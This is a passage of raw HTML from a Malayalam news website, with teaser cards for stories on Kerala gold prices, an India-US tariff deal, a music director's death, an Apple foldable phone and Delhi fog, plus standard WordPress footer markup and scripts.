സംസ്ഥാനത്തെ സ്വർണ്ണവിലയിൽ ചാഞ്ചാട്ടം തുടരുന്നു. ഇന്ന് രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില തുടരുകയാണ്. ഇന്ന് ഗ്രാമിന് 200 രൂപ കൂടി ഒരുഗ്രാമിന്‌ 14,110 രൂപയാണ്. ഒരു പവന് 1,600 രൂപ കൂടി...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/"  rel="bookmark" class="td-image-wrap " title="ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/india-us.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/"  rel="bookmark" title="ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്">ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T11:50:46+04:00" >8 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇന്ത്യയും അമേരിക്കയും തമ്മിലുള്ള വ്യാപാര തർക്കങ്ങൾക്ക് പരിഹാരമായി പുതിയ വ്യാപാരക്കരാർ അന്തിമമായെന്ന് യുഎസ് പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ്. പുതിയ കരാർ പ്രകാരം ഇന്ത്യൻ ഉൽപ്പന്നങ്ങൾക്ക് അമേരിക്ക ഏർപ്പെടുത്തിയിരുന്ന 25 ശതമാനം ഉയർന്ന ഇറക്കുമതി...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/entertainment/" class="td-post-category">Entertainment</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/music-director-sp-venkatesh-passes-away/"  rel="bookmark" class="td-image-wrap " title="സംഗീത സംവിധായകൻ എസ് പി വെങ്കിടേഷ് അന്തരിച്ചു, അന്ത്യം ഹൃദയാഘാതത്തെതുടർന്ന്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/S-P-VENKATESH.jpg.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/music-director-sp-venkatesh-passes-away/"  rel="bookmark" title="സംഗീത സംവിധായകൻ എസ് പി വെങ്കിടേഷ് അന്തരിച്ചു, അന്ത്യം ഹൃദയാഘാതത്തെതുടർന്ന്">സംഗീത സംവിധായകൻ എസ് പി വെങ്കിടേഷ് അന്തരിച്ചു, അന്ത്യം ഹൃദയാഘാതത്തെതുടർന്ന്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T11:27:13+04:00" >8 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/music-director-sp-venkatesh-passes-away/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പ്രശസ്ത സംഗീത സംവിധായകൻ എസ്.പി. വെങ്കിടേഷ് അന്തരിച്ചു. 70 വയസായിരുന്നു. ചെന്നൈയിലെ വീട്ടിൽ ഹൃദയാഘാതത്തെ തുടർന്ന് ആണ് അന്ത്യം. ഇന്ന് രാവിലെ ശുചിമുറിയിൽ വെച്ച് ഹൃദയാഘാതം അനുഭവപ്പെട്ടതിനെ തുടര്‍ന്ന് ആശുപത്രിയിലെത്തിച്ചെങ്കിലും ജീവൻ രക്ഷിക്കാൻ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/music-director-sp-venkatesh-passes-away/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/tech/" class="td-post-category">Tech</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/tech/apples-new-flip-model-is-in-the-works/"  rel="bookmark" class="td-image-wrap " title="ആപ്പിളിന്റെ പുത്തൻ &#8216;ഫ്ലിപ്പ്&#8217; മോഡൽ അണിയറയിൽ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/apple-flip-modeljpg-696x696.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/tech/apples-new-flip-model-is-in-the-works/"  rel="bookmark" title="ആപ്പിളിന്റെ പുത്തൻ &#8216;ഫ്ലിപ്പ്&#8217; മോഡൽ അണിയറയിൽ">ആപ്പിളിന്റെ പുത്തൻ &#8216;ഫ്ലിപ്പ്&#8217; മോഡൽ അണിയറയിൽ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T13:20:26+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/tech/apples-new-flip-model-is-in-the-works/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
2026-ൻ്റെ രണ്ടാം പകുതിയോടെ ആപ്പിൾ തങ്ങളുടെ ആദ്യത്തെ ഫോൾഡബിൾ ഐഫോൺ വിപണിയിലിറക്കാൻ ഒരുങ്ങുകയാണ്. എന്നാൽ, ഇതിന് പിന്നാലെ മറ്റൊരു വ്യത്യസ്തമായ ഫോൾഡബിൾ ഫോണിന്റെ പണിപ്പുരയിലാണ് ആപ്പിൾ എന്നാണ് റിപ്പോർട്ടുകൾ സൂചിപ്പിക്കുന്നത്. പുസ്തകം പോലെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/tech/apples-new-flip-model-is-in-the-works/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/india/dense-fog-in-delhi-flight-services-disrupted/"  rel="bookmark" class="td-image-wrap " title="ഡൽഹിയിൽ കനത്ത മൂടൽമഞ്ഞ്; വിമാന സർവീസുകൾ തടസ്സപ്പെട്ടു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/Flight-fog--696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/dense-fog-in-delhi-flight-services-disrupted/"  rel="bookmark" title="ഡൽഹിയിൽ കനത്ത മൂടൽമഞ്ഞ്; വിമാന സർവീസുകൾ തടസ്സപ്പെട്ടു">ഡൽഹിയിൽ കനത്ത മൂടൽമഞ്ഞ്; വിമാന സർവീസുകൾ തടസ്സപ്പെട്ടു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-02T13:17:04+04:00" >1 day ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/india/dense-fog-in-delhi-flight-services-disrupted/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ദേശീയ തലസ്ഥാനവും പരിസര പ്രദേശങ്ങളും തിങ്കളാഴ്ച രാവിലെ അതിശക്തമായ മൂടൽമഞ്ഞിലും പുകമഞ്ഞിലും അമർന്നു. കാഴ്ചപരിധി ഗണ്യമായി കുറഞ്ഞതോടെ റോഡ്, വ്യോമ ഗതാഗതങ്ങൾ താറുമാറായി. ഡൽഹി അന്താരാഷ്ട്ര വിമാനത്താവളത്തിൽ കാഴ്ചപരിധി കുറഞ്ഞതിനെത്തുടർന്ന് വിമാന സർവീസുകൾക്ക്...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/india/dense-fog-in-delhi-flight-services-disrupted/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chief Editor"><meta itemprop="url" content="https://channelnew.com/author/chiefeditorchannelnew-com/"></span><meta itemprop="datePublished" content="2023-01-17T20:08:42+04:00"><meta itemprop="dateModified" content="2023-01-17T20:08:51+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/top-news/people-got-food-poisoning-in-paravur/"></span><meta itemprop="name" content="Channel New"></span><meta itemprop="headline" content="എറണാകുളത്ത് ഭക്ഷ്യവിഷബാധയേറ്റ് 68 പേർ ആശുപത്രികളിൽ ചികിത്സ തേടി, ഒരാളുടെ നില ഗുരുതരം"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://channelnew.com/wp-content/uploads/2023/01/chicken_.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="666"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>.tdi_80{min-height:0}</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}@media (min-width:767px){.tdi_82.tdc-row-content-vert-center,.tdi_82.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_82.tdc-row-content-vert-bottom,.tdi_82.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_82.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_82.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_82{padding-right:25px!important;padding-left:25px!important;position:relative}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_81_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_81_rand_style{background-color:#990134!important}</style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:middle}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_86 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_86 .tdm-social-item i.td-icon-linkedin,.tdi_86 .tdm-social-item i.td-icon-pinterest,.tdi_86 .tdm-social-item i.td-icon-blogger,.tdi_86 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_86 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_86 .tdm-social-item i,.tds-team-member2 .tdi_86.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_86 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_86"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/channelnewtv/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/channelnewworld"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/channelnewtv"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCEelrQg7iFWmietFBjnp6Ug"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_89"  style=" z-index: 999;">
<style>.tdi_89{margin-left:80px!important}@media (max-width:767px){.tdi_89{margin-bottom:0px!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_89{display:inline-block}.tdi_89 .tdb-horiz-menu{margin:0 auto}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_89 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:13px!important}.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_89 .tdb-horiz-menu>li:hover>a{color:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_89 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_89 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:var(--chained-news-separator)}.tdi_89 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdb-horiz-menu>li>a{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}@media (max-width:767px){.tdi_89 .tdb-horiz-menu>li>a{font-size:9px!important}}</style><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376557"><a href="/cdn-cgi/l/email-protection#07646f6e626162636e73687547646f666969626b6962702964686a"><div class="tdb-menu-item-text">Contact us</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378542"><a href="https://channelnew.com/disclaimer/"><div class="tdb-menu-item-text">DISCLAIMER</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div></div></div></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{margin-bottom:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_92{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_92 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:11px!important;line-height:1.45!important}.tdi_92 .tdm-descr a{color:var(--chained-news-separator)}.tdi_92 .tdm-descr a:hover{color:var(--chained-news-separator)}</style><p class="tdm-descr">&copy; 2022 Channel New || All Rights Reserved</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 698219bcc27fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-error-activate{display:none}</style>

		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://channelnew.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://channelnew.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 